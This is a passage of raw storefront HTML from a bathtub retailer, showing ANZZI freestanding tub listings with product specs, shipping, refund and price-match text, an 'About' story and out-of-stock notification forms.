&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse to the e-mail address you provided at the checkout. For out of stock items, the average time is &lt;/span&gt;&lt;strong&gt;5 to 10 business days.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;We truly love what we do, and have a great passion for bathroom design and freestanding bathtubs. If you have any questions, feel free to contact us. We are here to help. &lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 2 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will happily and quickly refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Adze Series FT-AZ107 Freestanding Bathtub in White Bring an oasis home with our ANZZI Adze soaking bathtub..."
      data-images="42230616391924 || ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White ||42230616588532 || ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White ||42230617080052 || ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White ||"
      data-collection-handles="800-1-399,acrylic-tubs,all,anzzi,contemporary-tubs,double-ended-tubs,freestanding-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296686678121" style="display: none"> <div class="notify_form notify-form-1296686678121" id="notify-form-1296686678121" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-adze-series-5-9-ft-freestanding-bathtub-in-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Adze Series FT-AZ107 5.9 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,249.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-arges-series-5-9-ft-center-drain-freestanding-bathtub-in-glossy-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_50x.jpg?v=1721321960"
                    alt="ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_1400x.jpg?v=1721321960"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_1400x.jpg?v=1721321960 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_100x.jpg?v=1721321960 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_200x.jpg?v=1721321960 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_300x.jpg?v=1721321960 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_400x.jpg?v=1721321960 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_500x.jpg?v=1721321960 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_600x.jpg?v=1721321960 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_700x.jpg?v=1721321960 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_800x.jpg?v=1721321960 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_900x.jpg?v=1721321960 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577656_1000x.jpg?v=1721321960 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Arges-Series-FT-AZ106-5.9-ft.-Center-Drain-Freestanding-Bathtub-in-Glossy-White-SW-Corp-57577781_900x.jpg?v=1721321963"
                        class="secondary lazyload"
                        alt="ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-arges-series-5-9-ft-center-drain-freestanding-bathtub-in-glossy-white" itemprop="url" class="hidden-product-link">ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,449.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296686481513"
      data-handle="anzzi-arges-series-5-9-ft-center-drain-freestanding-bathtub-in-glossy-white"
      data-money-format="${{amount}}"
      data-formatted-price="$1,449.99"
      data-url="/collections/anzzi/products/anzzi-arges-series-5-9-ft-center-drain-freestanding-bathtub-in-glossy-white"
      data-title="ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Arges Series FT-AZ106 Center Drain Freestanding Bathtub in Glossy White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Arges soaking bathtub crafted in glossy white&lt;/strong&gt; high yield acrylic with marine grade fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal spa pool.
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Arges FT-AZ106:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;One Piece LUCITE Acrylic in High Gloss White&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated Center Drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions 32 in. L x 70.8 in. W x 31.5 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth 18 in&lt;/li&gt;
&lt;li&gt;Water Capacity 79 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight 101 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Arges FT-AZ106:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ106-Specification.pdf?8871225215088838014&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse&lt;/span&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation email.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please email us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Arges Series FT-AZ106 Center Drain Freestanding Bathtub in Glossy White Bring an oasis home with our ANZZI..."
      data-images="42230614622452 || ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White ||42230615015668 || ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White ||42230615343348 || ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White ||42230615867636 || ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White ||"
      data-collection-handles="1400-1999,acrylic-tubs,all,anzzi,contemporary-tubs,freestanding-tubs,slipper-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296686481513" style="display: none"> <div class="notify_form notify-form-1296686481513" id="notify-form-1296686481513" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-arges-series-5-9-ft-center-drain-freestanding-bathtub-in-glossy-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Arges Series FT-AZ106 5.9 ft. Center Drain Freestanding Bathtub in Glossy White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,449.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-volo-series-5-9-ft-man-made-stone-classic-freestanding-flatbottom-non-whirlpool-bathtub-in-matte-white-with-freestanding-faucet" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_50x.jpg?v=1721321480"
                    alt="ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_1400x.jpg?v=1721321480"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_1400x.jpg?v=1721321480 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_100x.jpg?v=1721321480 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_200x.jpg?v=1721321480 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_300x.jpg?v=1721321480 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_400x.jpg?v=1721321480 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_500x.jpg?v=1721321480 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_600x.jpg?v=1721321480 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_700x.jpg?v=1721321480 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_800x.jpg?v=1721321480 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_900x.jpg?v=1721321480 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561427_1000x.jpg?v=1721321480 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Volo-Series-5.9-ft.-Man-Made-Stone-Classic-Freestanding-Flatbottom-Non-Whirlpool-Bathtub-in-Matte-White-with-Freestanding-Faucet-SW-Corp-57561556_900x.jpg?v=1721321470"
                        class="secondary lazyload"
                        alt="ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet"
